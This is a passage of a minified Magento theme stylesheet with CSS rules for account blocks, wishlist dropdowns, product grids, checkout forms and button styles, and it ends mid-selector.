.column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 24px}.magento-payments-review .block .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span,.account .column.main .block:not(.widget) .box-title>span{font-size:2.5rem;color:#000;line-height:31px}.magento-payments-review .block .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:20px;font-size:0}.abs-account-blocks .box-title>.action:before,.magento-payments-review .block .box-title>.action:before,.multicheckout .box-title>.action:before,.paypal-review .block .box-title>.action:before,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action:before,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action:before,.sales-guest-view .column.main .block:not(.widget) .box-title>.action:before,.account .column.main .block:not(.widget) .box-title>.action:before{content:"\e91d";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;color:#76838f}.magento-payments-review .block .box-title>.action:hover,.multicheckout .box-title>.action:hover,.paypal-review .block .box-title>.action:hover,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action:hover,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action:hover,.sales-guest-view .column.main .block:not(.widget) .box-title>.action:hover,.account .column.main .block:not(.widget) .box-title>.action:hover{text-decoration:none}.magento-payments-review .block .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.magento-payments-review .block .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box,.account .column.main .block:not(.widget) .block-content .box{margin-bottom:1.5rem}.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline,.block{margin-bottom:3rem}.filtered .item .action.remove,.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.filtered .item .action.remove>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.filtered .item .action.remove:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.filtered .item .action.remove:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.filtered .item .action.remove:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before{color:#303030}.product-item-name,.product.name>a,.products-grid.wishlist .product-item-name>a,.page-layout-1column .products-grid.widget-product-grid .product-item-name,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-name,.page-layout-1column .products-grid.products-related .product-item-name,.page-layout-2columns-right .products-grid.products-related .product-item-name{font-weight:400}.product-item-name>a,.product.name>a>a,.products-grid.wishlist .product-item-name>a>a,.page-layout-1column .products-grid.widget-product-grid .product-item-name>a,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-name>a,.page-layout-1column .products-grid.products-related .product-item-name>a,.page-layout-2columns-right .products-grid.products-related .product-item-name>a{color:#2d2f2f;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name>a>a:visited,.products-grid.wishlist .product-item-name>a>a:visited,.page-layout-1column .products-grid.widget-product-grid .product-item-name>a:visited,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-name>a:visited,.page-layout-1column .products-grid.products-related .product-item-name>a:visited,.page-layout-2columns-right .products-grid.products-related .product-item-name>a:visited{color:#2d2f2f;text-decoration:none}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name>a>a:hover,.products-grid.wishlist .product-item-name>a>a:hover,.page-layout-1column .products-grid.widget-product-grid .product-item-name>a:hover,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-name>a:hover,.page-layout-1column .products-grid.products-related .product-item-name>a:hover,.page-layout-2columns-right .products-grid.products-related .product-item-name>a:hover{color:#147722;text-decoration:none}.abs-product-link>a:active,.product-item-name>a:active,.product.name>a>a:active,.products-grid.wishlist .product-item-name>a>a:active,.page-layout-1column .products-grid.widget-product-grid .product-item-name>a:active,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-name>a:active,.page-layout-1column .products-grid.products-related .product-item-name>a:active,.page-layout-2columns-right .products-grid.products-related .product-item-name>a:active{color:#2d2f2f;text-decoration:none}.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{left:.75rem;margin-left:70%;position:absolute;top:31px;width:auto}.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:2.25rem}.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:2.25rem 0 0}.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.filter-options-content .filter-count-label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.product-item-actions .actions-secondary>.action span,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.account-nav .title,.action.skip:not(:focus),.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action span,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action span,.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>.action span,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>.action span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.page-layout-1column .products-grid.widget-product-grid .product-item,.page-layout-2columns-right .products-grid.widget-product-grid .product-item,.page-layout-1column .products-grid.products-related .product-item,.page-layout-2columns-right .products-grid.products-related .product-item,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px .375rem;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px .375rem}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{line-height:1.2rem;padding:.375rem 8px;font-size:1.1rem}.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split,.product-item-actions .actions-secondary>.action,.product-items .action.towishlist,.products.list.items .action.towishlist,.table-comparison .action.towishlist,.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action,.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>.action,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>.action{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:0}.abs-actions-addto-gridlist:after,.table-comparison .wishlist.split.button>.action.split:after,.product-items .wishlist.split.button>.action.split:after,.product-item-actions .actions-secondary>.action:after,.product-items .action.towishlist:after,.products.list.items .action.towishlist:after,.table-comparison .action.towishlist:after,.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action:after,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action:after,.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>.action:after,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>.action:after{content:"\e912";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;color:#e1e1e1}#store-selector .form-continue .actions-toolbar .action.primary,.order-review-form .action.primary,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.multicheckout .action.primary,.cart-container .checkout-methods-items .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary{line-height:.7rem;padding:14px 17px;font-size:3rem}.abs-action-remove,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#1979c3;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.abs-add-fields 